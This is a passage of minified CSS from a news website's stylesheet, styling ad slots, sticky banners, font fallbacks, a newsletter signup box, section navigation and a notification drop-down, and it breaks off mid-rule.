.ad-recirc-repeating.even{margin-right:25px}.zone--inlineAds.zone--more-in-life .ad-recirc-repeating{width:calc(33.33% - 20px)}}.ad-leaderboard-flex{align-items:center;display:flex;justify-content:center;min-height:80px;overflow:hidden;padding:15px 0;position:relative;width:100%;z-index:5000004}.news .ad-leaderboard-flex{background-color:#2e7061}.life .ad-leaderboard-flex{background-color:#1a1e66}.opinion .ad-leaderboard-flex,.voices .ad-leaderboard-flex{background-color:#2e7061}.ad-leaderboard-flex__dismiss{align-items:center;border:none;display:flex;height:3rem;justify-content:center;margin:0;opacity:0;padding:0;transition:width .2s,bottom .2s,margin-left .2s,opacity .2s;width:0}.ad-leaderboard-flex__dismiss svg{height:14px;transform:rotate(-90deg);width:14px}.life .ad-leaderboard-flex__dismiss svg,.news .ad-leaderboard-flex__dismiss svg,.opinion .ad-leaderboard-flex__dismiss svg,.voices .ad-leaderboard-flex__dismiss svg{fill:#fff}.ad-leaderboard-flex.treated.temp-sticky{background-color:hsla(0,0%,67%,.4);position:sticky;top:40px;transition:top 1s ease-in-out;z-index:5000004}.ad-leaderboard-flex.treated.temp-sticky.unstick{background:transparent}.ad-leaderboard-flex.treated .ad-leaderboard-flex__dismiss.show{opacity:1;position:absolute;right:11px;width:3rem}@media (min-width:768px){.ad-leaderboard-flex.treated{padding-bottom:15px;padding-top:15px}}.ad-leaderboard-flex.sticky-dismissed{position:relative;top:0}.ad-leaderboard-flex.sticky-dismissed.always-sticky--bottom{height:0;opacity:0;position:fixed;transition:all 1s ease}.ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.uk .topic .ad-leaderboard-flex,.us .topic .ad-leaderboard-flex{z-index:5000002}.ad-leaderboard-flex-bottom,.ad-leaderboard-flex-middle,.ad-mobile-instream-banner,.ad-mobile-instream-square{align-items:center;background-color:#f6f6f6;display:flex;justify-content:center;width:100%}.voices .ad-leaderboard-flex-bottom,.voices .ad-leaderboard-flex-middle,.voices .ad-mobile-instream-banner,.voices .ad-mobile-instream-square{background-color:#f2f1f6}.ad-leaderboard-flex-bottom.treated,.ad-leaderboard-flex-middle.treated,.ad-mobile-instream-banner.treated,.ad-mobile-instream-square.treated{padding:30px 0}.ad-mobile-instream-square{margin-bottom:2px}.right-rail-sticky{transition:transform 1s ease}.life .right-rail-sticky__ad-container{min-height:15px}.right-rail-sticky.sticky{position:fixed}.right-rail-sticky.sticky-bottom{bottom:0;position:absolute}.right-rail-sticky .entry__right-rail-width-placeholder .ad-right-rail-flex{position:sticky;top:50px}.right-rail-sticky .ad-right-rail-flex.treated{margin:20px 0}.news .right-rail-sticky .ad-right-rail-flex.treated{margin-top:0}.zone .card.gemini{border-bottom:0;border-top:0;left:-15px;padding:27px 15px!important;position:relative;width:calc(100% + 30px)}.zone .card.gemini,.zone .card.gemini .card__image{background-color:#f6f6f6}.zone .card.gemini .card__image .card__image-tag{background-color:transparent!important;width:100%}.zone .card.gemini .card__byline .card__link{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;font-weight:100;letter-spacing:.05rem;text-decoration:none;text-transform:uppercase}@media (min-width:768px){.zone .card.gemini .card__image{height:148px;width:262px}.zone .card.gemini .card__image .card__image-tag{height:148px!important;width:262px!important}}@media (max-width:767px){.zone .card.gemini .card__image .card__image-tag{height:56vw!important;width:100%!important}}.zone .card.gemini+.card{border-top:0}.ad-mobileweb-bottom-floating{background:#fff;bottom:0;margin:0 auto;position:fixed;text-align:center;width:100%}.ad-mobileweb-bottom-floating>div{margin:2px auto}@media (max-width:549px){.always-sticky{border:none;min-height:80px;position:sticky;top:40px;z-index:5000004}.news .always-sticky{border-color:#e1e1e1}.life .always-sticky{border-color:#2d3876}.opinion .always-sticky{border-color:#fff}.voices .always-sticky{border-color:#2a2a2a}.always-sticky--bottom{bottom:0;opacity:1;position:fixed;top:auto}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{background-color:#fff}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{border-color:#2d3876}.always-sticky--bottom .ad-leaderboard-flex__dismiss svg{fill:#2d3876;transform:rotate(90deg)}.always-sticky .ad-leaderboard-flex__container.show{margin-right:48px}.always-sticky .ad-leaderboard-flex__container{max-height:50px;max-width:320px;overflow:hidden}}.advertisement.hidden,body.no-ads #spotim-specific,body.no-ads .ad-container,body.no-ads .ad-entry-body-bottom,body.no-ads .advertisement,body.no-ads .advertisement-holder,body.no-ads .campaign-cta,body.no-ads .card.native-loaded,body.no-ads .openweb-container,body.no-ads .taboola-container,body.no-ads .top-ad-recirc{display:none}.advertisement__label{color:#757575;display:none;font-family:ProximaNova;font-size:.75rem;margin-bottom:8px;text-align:center;text-transform:uppercase}.advertisement-holder.loaded .advertisement__label{display:block}.rail .sticky-ad-container{min-height:1200px}.rail .sticky-ad-container--small{min-height:620px}.bottom-right-sticky-container{align-items:center;background-color:#fff;border:1px solid #e1e1e1;bottom:0;display:flex;flex-direction:row;height:58px;justify-content:space-between;padding:4px 16px;position:fixed;right:0;width:401px;z-index:30}.bottom-right-sticky-container.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out}.bottom-right-sticky-container .ad-bottom-right-sticky{height:50px;width:320px}.bottom-right-sticky-container .ad-bottom-right-sticky__close{align-items:center;background-color:#fff;border:1.5px solid #e1e1e1;border-radius:1000px;color:#767676;display:none;flex-direction:row;font-family:ProximaNova;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.0625rem;padding:2px 2px 2px 8px;position:absolute;right:16px;top:-10px}.bottom-right-sticky-container .ad-bottom-right-sticky__close-icon{height:17px;margin-left:8px;width:17px}.bottom-right-sticky-container .ad-bottom-right-sticky__close:hover{cursor:pointer}.bottom-right-sticky-container .ad-bottom-right-sticky__logo--small{display:block;height:30px;width:30px}.bottom-right-sticky-container:hover .ad-bottom-right-sticky__close{display:flex}.bottom-right-sticky-container.video-floating:hover .ad-bottom-right-sticky__close{display:none}@media (max-width:767px){.bottom-right-sticky-container{display:none}.bottom-right-sticky-container--mobile{display:flex;margin:0 auto;width:100%}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky{margin:0 auto}.bottom-right-sticky-container--mobile .bottom-right-sticky__logo__link{display:none}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__close{background-color:none;border:none;cursor:pointer;display:block;line-height:1;opacity:.5;padding:0;position:absolute;right:.5rem;top:calc(50% - 6px);z-index:10}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__caret-icon{height:20px;transform:rotate(90deg);width:20px}}.bottom-right-sticky-container--mobile.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out-bottom}@keyframes slide-out-sticky{0%{right:0}to{right:-401px}}@keyframes slide-out{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slide-out-bottom{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slide-in{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}

@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}body.life .newsletter__input__submit:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body.life.us .newsletter__info,body.life.us .rail--right .newsletter__info{display:none}body.life .newsletter{margin:auto}body.life .newsletter__contents{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.life .newsletter__prompts{margin-bottom:32px}@media (min-width:768px){body.life .newsletter__prompts{margin-bottom:22px}}body.life .newsletter__prompts{z-index:2}body.life .newsletter__info{font-size:.9rem;font-weight:600;letter-spacing:.035rem;line-height:1.22;margin-bottom:20px}body.life .newsletter__cta,body.life .newsletter__info{color:#1a1e66;font-family:Montserrat,sans-serif;text-align:center;text-transform:uppercase}body.life .newsletter__cta{font-size:1.75rem;font-weight:700;letter-spacing:.075rem;line-height:1.13;margin-bottom:22px}@media (min-width:768px){body.life .newsletter__cta{margin-bottom:10px}}body.life .newsletter__description{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:300;letter-spacing:.03125rem;line-height:1.33;text-align:center}body.life .newsletter__input{align-items:center;background-color:#e7fcff;border:2px solid #92dae4;display:flex;height:60px;margin:0 auto;max-width:100%;position:relative;width:360px;z-index:2}body.life .newsletter__input__text{background:none;border:none;box-sizing:border-box;color:#1a1e66;flex:1 1 auto;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;height:100%;letter-spacing:.03125rem;outline:none;padding-left:20px}body.life .newsletter__input__text::-webkit-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text::-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-ms-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__submit{align-items:center;background:none;border:none;box-sizing:border-box;color:#1a1e66;cursor:pointer;display:flex;flex:0 1 auto;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;height:100%;letter-spacing:.08125rem;outline:none;padding:0 15px}body.life .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.life .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}body.life .newsletter__success__1{font-size:1.375rem;font-weight:700;letter-spacing:.05rem;line-height:1.27;text-align:center}body.life .newsletter__success__1,body.life .newsletter__success__2{color:#1a1e66;font-family:Montserrat,sans-serif;opacity:0;transform:translateY(100%);transition:all .3s ease}body.life .newsletter__success__2{font-size:.9375rem;font-weight:300;letter-spacing:.025rem;line-height:1.75;transition-delay:.3s}body.life .newsletter__success__checkmark{margin-top:20px}body.life .newsletter__success__checkmark svg{height:50px;width:50px}body.life .newsletter__success__checkmark svg path{fill:#1a1e66}body.life .newsletter--initial .newsletter__input__submit:hover{color:#0d0eca;font-weight:800}body.life .newsletter--focused .newsletter__input{border-color:#b2e}body.life .newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.life .newsletter--error .newsletter__input__text{color:#f83371}body.life .newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__submit{color:#f83371}body.life .newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.life .newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.life .newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.life .newsletter--success .newsletter__success{opacity:1;z-index:2}body.life .newsletter--success .newsletter__success__1,body.life .newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.life .newsletter--submitting .newsletter__input{border-color:#b2e}body.life .newsletter--submitting .newsletter__input__submit{color:#b2e}body.life .newsletter{margin:initial;max-width:930px}body.life .newsletter .nav__logo{display:none}body.life .newsletter .newsletter__cta{font-style:normal}body.life .newsletter .newsletter__input__text{background:#fff}body.life .newsletter .newsletter__input__submit{background-color:#fff;color:#1a1e66}body.life .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.life .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.life .newsletter__terms__toggle:hover{text-decoration:underline}body.life .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.life .newsletter__terms__text a{color:#005aff}.life body.life .newsletter__terms__text a,.opinion body.life .newsletter__terms__text a{color:#2d3876}body.life .newsletter__terms .slidedown,body.life .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.life .newsletter__terms .slidedown{max-height:270px}body.life .newsletter--logged-in .newsletter__input{display:flex;flex:0 1 auto;justify-content:center;width:auto}body.life #newsletter-bottom{max-width:100%}body.life .section .newsletter{margin-bottom:60px;margin-top:30px}body.life .section .newsletter__container{padding-left:25px;padding-right:25px}@media (min-width:375px){body.life .section .newsletter__container{padding-left:30px;padding-right:30px}}body.life .section .newsletter.newsletter--logged-in .newsletter__input{flex:0 1 auto}@media (min-width:1024px){body.life .section .newsletter{flex-direction:row}body.life .section .newsletter__prompts{margin-bottom:0}}body.life .entry__content-list .newsletter__contents,body.life .rail--right .newsletter__contents,body.life .zone__content .newsletter__contents{background-color:#d1f9ff;box-shadow:8px 8px 0 0 #50e3c2;flex-direction:column;margin:0 8px 8px 0;padding:20px 15px 25px}body.life .entry__content-list .newsletter__prompts,body.life .rail--right .newsletter__prompts,body.life .zone__content .newsletter__prompts{margin:0 0 13px}body.life .entry__content-list .newsletter__cta,body.life .rail--right .newsletter__cta,body.life .zone__content .newsletter__cta{margin-bottom:7px}body.life .entry__content-list .newsletter__description,body.life .rail--right .newsletter__description,body.life .zone__content .newsletter__description{font-size:1.125rem;font-weight:400;letter-spacing:.04375rem;line-height:1.22}body.life .entry__content-list .newsletter__input,body.life .rail--right .newsletter__input,body.life .zone__content .newsletter__input{background-color:#fff;border:1px solid #1a1e66;justify-content:space-around;width:500px}body.life .entry__content-list .newsletter__input__text,body.life .rail--right .newsletter__input__text,body.life .zone__content .newsletter__input__text{padding-left:15px}body.life .entry__content-list .newsletter__input__submit,body.life .rail--right .newsletter__input__submit,body.life .zone__content .newsletter__input__submit{font-size:.75rem}body.life .entry__content-list .newsletter--focused .newsletter__input,body.life .rail--right .newsletter--focused .newsletter__input,body.life .zone__content .newsletter--focused .newsletter__input{outline:2px solid #b2e;outline-offset:2px}body.life .entry__right-rail .newsletter{margin-bottom:40px}body.life .rail--right .newsletter__input{width:100%}body.life .newsletter-follow__container{position:relative;z-index:0}body.life .rail--right .newsletter__info{display:block}body.life .zone__content .newsletter__contents{padding:45px}body.life .entry__content-list>.newsletter{padding:8px 16px 16px 8px}@media (min-width:1024px){body.life .entry__content-list>.newsletter{padding:0 0 0 100px}}@media (min-width:768px) and (max-width:1024px){body.life .entry__content-list>.newsletter{max-width:588px;padding:0 90px}}body.life .entry__content-list .newsletter{margin:60px auto}@media (max-width:413px){body.life .entry__content-list .newsletter{padding:8px 16px 16px 8px}}body.life .zone__content>.newsletter{margin:auto;padding:42px 16px 42px 8px}@media (min-width:768px){body.life .zone__content>.newsletter{border-top:1px solid #04acec;padding-left:0;padding-right:0}}body.life .below-entry-content .newsletter{padding-bottom:40px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.nav__logo:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes fade-in-nav{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.news .subnav-container{background-color:#2e7061}.life .subnav-container{background-color:#1a1e66}.opinion .subnav-container,.voices .subnav-container{background-color:#2e7061}.life .subnav-container .subnav__main-logo__container{background-color:#1a1e66}.subnav-container{color:#fff;position:static;visibility:visible}.subnav-container .subnav__main-logo{display:flex}.subnav-container .subnav__main-logo__container{display:flex;justify-content:center;width:100%}.subnav-container .subnav__main-logo__svg{height:40px;margin:32px auto;max-width:100%}@media (min-width:768px){.subnav-container .subnav__main-logo__svg{height:auto}}.subnav-container{top:0;z-index:5000003}@media (min-width:1024px){.subnav-container{height:-moz-fit-content;height:fit-content;visibility:visible}}.subnav{border:none;height:0;opacity:0;overflow-x:hidden;visibility:hidden;z-index:1}.subnav .fade-in{animation:fade-in-nav .5s ease-in-out}.subnav.sticking{opacity:1;visibility:visible}.subnav.sticking .subnav__left{opacity:1;visibility:visible;z-index:5000010}.subnav__left{display:flex;height:24px;left:20px;opacity:0;position:absolute;top:8px;visibility:hidden}@media (min-width:768px){.news .subnav__left .hamburger--sticky path{fill:#acacac}.life .subnav__left .hamburger--sticky path{fill:#fff}}.subnav__logo__link{display:flex;margin-left:15px}.subnav__logo--big{display:none;margin-right:36px;max-height:27px;width:153px}.subnav__logo--big .st2{fill:#434343}.life .subnav__logo--big .st2{fill:#fff}.subnav__logo--big .st3,.subnav__logo--small .st0{fill:#0dbe98}.subnav__logo--small{display:initial;width:20px}@media (min-width:768px){.news .subnav{background-color:#2e7061}.life .subnav{background-color:#1a1e66}.opinion .subnav,.voices .subnav{background-color:#2e7061}.subnav .subnav__item{color:#fff}}@media (min-width:1024px){.subnav{display:flex;height:40px;justify-content:center;opacity:1;position:relative;visibility:visible;width:100%}.subnav__left{top:7px}.subnav__editions-menu__toggle{bottom:13px;color:#017a5a;font-family:ProximaNova;font-size:.75rem;font-weight:700;margin-left:20px;opacity:1;position:absolute;right:10px;visibility:visible}.subnav__editions-menu__toggle:hover{color:#434343}.subnav__content.sticking .subnav__editions-menu__toggle{opacity:0;visibility:hidden}.life .subnav__editions-menu__toggle{color:#0dbe98}.life .subnav__editions-menu__toggle:hover{color:#fff}.subnav__editions-menu__toggle.closed{border-bottom:1px solid #fff}.subnav__editions-menu__toggle.closed:hover{border-bottom:1px solid #0dbe98}.subnav__editions-menu__toggle .close-it:before{color:#222;content:"×";font-size:30px;margin-left:20px;position:relative;top:8px}.life .subnav__editions-menu__toggle .close-it:before{color:#fff}.subnav__content{display:flex;justify-content:center;width:100%}.subnav__items{align-items:center;display:flex;justify-content:space-between;width:75%}.subnav__item{color:#222;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.43px;text-decoration:none;text-transform:uppercase}.subnav__item--current{color:#017a5a}.subnav__item:hover{text-decoration:underline}.life .subnav__item{color:#fff}.subnav__content{position:static}.subnav__editions-menu__toggle{right:20px}.subnav__item{font-size:.75rem}.subnav__items{width:782px}}@media (min-width:1280px){.subnav__logo--big{display:initial}.entry .subnav__logo--big{display:none}.subnav__logo--big{margin-bottom:0}.subnav__logo--small{display:none}.entry .subnav__logo--small{display:initial}.subnav.subnav--entry .subnav__logo--big{display:none}.subnav.subnav--entry .subnav__logo--small{display:initial}}.subnav--entry .subnav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.subnav--entry .subnav__entry{display:flex}.subnav--entry .subnav__entry__back-to-home{display:none;left:32px;position:absolute;top:8px}.subnav--entry .subnav__entry__back-to-home.show{display:block}.subnav--entry .subnav__entry__title{color:#222;display:none;font-family:Montserrat,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.3}.life .subnav--entry .subnav__entry__title{color:#fff}.subnav--entry .subnav__entry__title{left:130px;overflow:hidden;position:absolute;text-overflow:ellipsis;top:8px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.subnav--entry .subnav__entry__title{display:block}.subnav--entry .subnav__entry__title.hide{display:none}}.editions-menu__list{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;padding:0 30px}.editions-menu--selectable .editions-menu__list{display:inline-block;padding:0;position:relative}.editions-menu__list__item{color:#222;display:block;font-family:ProximaNova;font-size:.75rem;font-weight:700;letter-spacing:.026875rem;margin-right:25px;opacity:.65;text-decoration:none;text-transform:uppercase}.editions-menu--selectable .editions-menu__list__item{cursor:pointer;margin-right:0;opacity:1}.editions-menu__options .editions-menu__list__item{display:block;padding:5px 15px}.editions-menu__list__item:hover{text-decoration:underline}.editions-menu__list__item--current{color:#017a5a;cursor:default;position:relative}.editions-menu__list__item--current:hover{text-decoration:none}.editions-menu--selectable .editions-menu__list__item--current{padding-left:5px}.opinion .editions-menu__list__item{color:#434343}.opinion .editions-menu__list__item--current{color:#0dbe98}.voices .editions-menu__list__item{color:#fff}.voices .editions-menu__list__item--current{color:#0dbe98}.life .editions-menu__list__item{color:#fff}.life .editions-menu__list__item--current{color:#0dbe98}.editions-menu__options{background:#fff;box-shadow:0 0 8px rgba(139,160,184,.5);display:none;left:-75px;min-width:150px;padding:12px 0;position:absolute;top:30px}.editions-menu__selectable-handler{align-items:center;cursor:pointer;display:flex}.editions-menu__selectable-indicator{position:relative;top:1px}.editions-menu--sticky .editions-menu__list{transition:transform .4s}.sticking .editions-menu--sticky .editions-menu__list{padding:0 60px;transform:translateX(40px)}@media (min-width:1280px){.sticking .editions-menu--sticky .editions-menu__list{padding:0 150px;transform:translateX(110px)}}.editions-menu--leftnav .editions-menu__list{display:flex;flex-wrap:wrap;justify-content:start;max-width:80%;padding:0}.editions-menu--leftnav .editions-menu__list__item{display:block;margin-right:25px}.news .editions-menu--leftnav .editions-menu__list__item{color:#fff}.life .editions-menu--leftnav .editions-menu__list__item{color:#1a1e66}.editions-menu--leftnav .editions-menu__list__item{font-family:ProximaNova;font-size:.75rem;font-weight:100;line-height:1.9375rem;text-decoration:none;text-transform:uppercase}.editions-menu--leftnav .editions-menu__list__item--current{font-weight:700}.news .editions-menu--leftnav .editions-menu__list__item--current{color:#fff}.left-nav__editions-menu__close,.left-nav__editions-menu__toggle{font-family:ProximaNova;font-size:.875rem}.news .left-nav__editions-menu__close,.news .left-nav__editions-menu__toggle{color:#fff}.life .left-nav__editions-menu__close,.life .left-nav__editions-menu__toggle{color:#1a1e66}.left-nav__editions-menu__close:hover,.left-nav__editions-menu__toggle:hover{cursor:pointer}.notification-center{margin-right:0}.notification-center__button svg{height:22px;width:22px}.notification-center__button svg path{stroke:#fff}.notification-center__button:hover svg path{stroke:#bebebe}.notification-center__drop-down{background-color:#e1e1e1;display:flex;flex-direction:column;height:100vh;height:100dvh;padding:20px 0;position:absolute;right:0;top:100%;width:100%;z-index:5000006}.life .notification-center__drop-down{background-color:#090b33}@media (min-width:550px){.notification-center__drop-down{left:48px;max-height:600px;max-width:433px;right:0}}.notification-center__drop-down-body{overflow-y:auto;padding:0 39px 0 22px;scrollbar-color:#626262 #e1e1e1}.life .notification-center__drop-down-body{scrollbar-color:#9f9f9f #090b33}.notification-center__drop-down-header{align-items:center;border-bottom:1px solid #333;display:flex;justify-content:space-between;margin-bottom:20px;padding:0 22px 16px}.life .notification-center__drop-down-header{border-bottom:1px solid #626262}.notification-center__drop-down-header svg{height:17px;width:17px}.notification-center__drop-down-header__title{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700}.life .notification-center__drop-down-header__title{color:#fff}.notification-center__drop-down-item{align-items:start;border-bottom:1px solid #626262;display:flex;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.notification-center__drop-down-item:last-child{margin-bottom:60px}.notification-center__drop-down-item a{color:#333;font-family:ProximaNova;font-size:1rem;line-height:1.5rem;text-decoration:none}.notification-center__drop-down-item a:hover{color:#333;text-decoration:underline}.notification-center__drop-down-item a h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:4px}.life .notification-center__drop-down-item a,.life .notification-center__drop-down-item a h3,.life .notification-center__drop-down-item a:hover{color:#fff}.notification-center__drop-down-item__date{color:#626262;font-family:ProximaNova;font-size:.8125rem;font-weight:600;margin-top:4px}.life .notification-center__drop-down-item__date{color:#bebebe}.notification-center__drop-down-item__left{display:flex;flex:1 1;flex-direction:column;text-align:left}@media (min-width:550px){.notification-center__drop-down-item__left{min-width:272px}}.notification-center__drop-down-item__right{flex:0 0 auto;text-align:right}.notification-center__drop-down-item__right img{height:84px;margin-left:16px;width:84px}.notification-center__drop-down-item__dot{background-color:#fe3d2e;border-radius:50%;height:8px;margin-left:-14px;margin-right:5px;min-height:8px;min-width:8px;width:8px;-ms-grid-row-align:center;align-self:center}.notification-center__drop-down-item__title{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400}.life .notification-center__drop-down-item__title{color:#fff}.notification-center__empty{align-items:center;display:flex;flex-direction:column;height:236px;justify-content:center;position:relative;width:100%}.notification-center__empty h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:8px;text-align:center}.life .notification-center__empty h3{color:#fff}.notification-center__empty p{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400;line-height:1rem;text-align:center}.life .notification-center__empty p{color:#fff}.search-icon:hover .search-icon__path{stroke:#bebebe}.search-icon:hover .search-icon__sparkle{fill:#c2165f;stroke:#c2165f}body:not(.mobile) .masthead{border-top:1px solid #fff}body.no-top-ad-recirc .masthead{border-top:none}body.hamburger-open{overflow-y:hidden}.hamburger{display:flex}.hamburger svg{height:24px;width:24px}.hamburger--sticky{display:flex}.hamburger--sticky svg{height:24px;width:24px}.life .hamburger path,.news .hamburger path,.opinion .hamburger path,.voices .hamburger path{fill:#fff}.hamburger:hover path{fill:#bebebe}.desktop-sticky-nav{position:sticky;top:0;z-index:5000007}.news .desktop-sticky-nav{background-color:#164b49}.life .desktop-sticky-nav{background-color:#090b33}.opinion .desktop-sticky-nav,.voices .desktop-sticky-nav{background-color:#164b49}.desktop-sticky-nav:not(.sticking){transition:top 1s ease-in-out}.desktop-sticky-nav.transparent{background-color:rgba(22,75,73,.5)}.life 